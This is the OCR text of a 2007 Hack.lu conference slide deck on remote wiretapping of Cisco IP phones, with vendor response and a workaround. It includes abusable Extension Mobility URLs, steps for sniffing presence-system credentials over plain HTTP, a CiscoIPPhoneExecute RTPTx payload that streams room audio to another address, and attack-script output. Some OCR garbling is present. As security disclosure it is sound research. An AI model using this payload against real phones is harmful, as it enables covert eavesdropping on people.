

**Belgacom ICT** 

#### **HACK.LU20** 18-20 October Kirchberg-Luxembourg http://www.hack.lu/

If you want to participate :<br>Call for Paper, Call for Poster, Lightning Talk and more...

# Remote Wiretapping on Cisco Phones

• Joffrey Czarny (Pen-tester for SRC Telindus)

• [Joffrey.czarny@telindus.fr](mailto:Joffrey.czarny@telindus.fr)

CHANGE THINGS YOUR WAY

13 November 2007Hacklu07

### **Summary**

- Extension Mobility feature
- Ext. Mobility Feature abuses
- No HTTPS on the IP phone web server
- Presence Management System
- Uniform resource identifiers (URIs) commands
- Remote Wiretapping with URIs commands
- Recommendations





#### Extension Mobility feature

- The Extension Mobility feature allows users to configure any Cisco IP Phone 7940 or Cisco IP Phone 7940 IP phone as their own, on a temporary basis, by logging in to that phone.
- To configure this feature you must supply a hard coded URL inside your Call Manager

Login:

<http://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&userid=XXX&seq=xxx>

Logout:

**Belgacom ICT** 

<http://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&doLogout=true>





13 November 2007 | slide 2 Hacklu07

# Ext. Mobility feature abuse

#### • Remote login & logout



**http://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&userid=XXX&seq=xxx**



**Belgacom ICT** 



13 November 2007 | slide 3 Hacklu07

### Ext. Mobility feature abuse

• Remote login & logout

#### – < CiscoIPPhoneText > <Title>Logout response</Title> <TextLogout Successful<Dext> <Prompt>Resetting please wait...</Prompt> – <SoftKeyItem> <Name>Exit</Name> <URL>Key:Services</URL> <Position>1</Position> </SoftKeyItem> </CiscoIPPhoneText>

**http://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&doLogout=true**

all for Paper, Call for Poster, **Cally and mourn.** 



**Belgacom ICT** 



13 November 2007 | slide 4 Hacklu07

#### No HTTPS on the IP phone web server







#### Presence Management System

- Telesnap of Snapware; now Netwise, provided presence management system.
	- This system performs some requests on IP phones
	- A account is created on the call Manager with full rights on all IP phones

• **So, If you catch this credential you can perform that you want on IP phones**





13 November 2007 | slide 6 Hacklu07

## Cisco URIs commands

The URIs provide access to embedded phone features such as placing calls, playing audio files, and invoking built-in object features.

- URIs for Pressing Buttons on the Phone
- URIs for Invoking SoftKey Functionality
- $\bullet$ URIs to Control RTP Streaming
- Miscellaneous URIs

Belgacom ICT

In our case we used the URIs to Control RTP Streaming.

• You can invoke RTP streaming via URIs command. You can instruct the phone to transmit or receive an RTP stream with the following specifications. So it's possible to perform a wiretapping in the meeting room or director's office.

**'<CiscoIPPhoneExecute><ExecuteItemPriority=\"0\"URL=\"".RTPTx:10.100.100.250:32000."\"/></CiscoIPPhoneExecute>'**





#### Scenario

- The first step is to have a set of valid credentials. Use these credentials or setup a bridge on your laptop and connect your IP phone to your laptop. Now wait until Telesnap performs a request on your IP phone and sniff the credentials (it's a HTTP access so encryption is not enabled).
- Next step is to know the IP address of the victim (IP phone). If you have physical access to an IP phone and if the settings menu is enabled, just take information that you need or keep the bridge configuration on your laptop, call the victim and grab the IP address in the RTP packets.
- If you have an individual account you must logout the user before launching the URI command. Indeed, you can use the MOBILITY features to do that.
- Now, you have an access on the IP phone WEB server, just send URI command against the victim and listen what's happening in the room!



Belgacom IC



### Remote wiretapping on Cisco IP phone

snorky@lsosiable:~\$ ./snk cisco abuse.py Set IPphone IP @: 10.35.84.136 18.186.186.43 Entrez une commande URI:

> Dial:2876 dial a number

> Play: Vibe.raw Play a ring

RTPTx:10.35.86.136:32000 send RTP stream to another phone

RTPRx:10.35.86.136:32000 receive RTP stream from a phone

```
Play:Vibe.raw
Enter username for SEP000F8FFBA4AC at 10.100.100.43: telesnap
Enter password for telesnap in SEP000F8FFBA4AC at 10.100.100.43:
<?xml version="1.0" encoding="iso-8859-1"?>
<CiscoIPPhoneResponse>
       <ResponseItem Status="0" Data="" URL="Play:Vibe.raw"/>
       <ResponseItem Status="0" Data="" URL=""/>
       <ResponseItem Status="0" Data="" URL=""/>
```
</C1scoIPPhoneResponse>



• URI commands allow

• to make a call

• To play a ring

• to send RTP stream



13 November 2007 | slide 9 Hacklu07

#### Remote wiretapping on Cisco IP phone

• Result of URI command on the Victim







13 November 2007 | slide 10 Hacklu07

If you want to participate :<br>Call for Paper, Call for Poster,<br>Lightning Talk and more...

#### Remote wiretapping on Cisco IP phone

• Result of URI command on the Receiver







13 November 2007 | slide 11 Hacklu07

If you want to participate :<br>Call for Paper, Call for Poster,<br>Lightning Talk and more...

#### Recommendation

#### • **Cisco answer**:

- The planned solution is to secure all HTTP communications with SSL/TLS. This is a long term project, so I am unfortunately unable to provide a firm time line of when this feature will be available.
- **Workaround:**
	- Disabled HTTP server on IP Phone





### Thanks for all the support go to ...

- Vincent&Henry
- Valentin
- Fred & Alex to organize this Nice conference…
- And You for your attention, Of course!!





13 November 2007 | slide 13 Hacklu07